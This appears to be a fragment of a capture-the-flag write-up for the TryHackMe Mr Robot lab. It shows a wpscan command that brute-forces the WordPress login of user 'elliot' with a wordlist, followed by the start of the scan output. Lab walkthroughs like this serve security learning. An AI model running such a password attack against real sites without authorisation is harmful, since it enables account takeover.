 ┌──(kakakseram㉿WSL-Kali)-[~/THM/MrRobotCTF]
└─$ wpscan --usernames elliot --passwords fsocity.dic --url $IP -t 30
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]
[+] URL: http://10.10.242.18/ [10.10.242.18]
[+] Started: Tue Aug  6 11:33:25 2024
Interesting Finding(s):
[+] Headers
 | Interesting Entries:
 |  - Server: Apache
 |  - X-Mod-Pagespeed: 1.9.32.3-4523
 | Found By: Headers (Passive Detection)
 | Confidence: 100%
[+] robots.txt found: http://10.10.242.18/robots.txt
 | Found By: Robots Txt (Aggressive Detection)
 | Confidence: 100%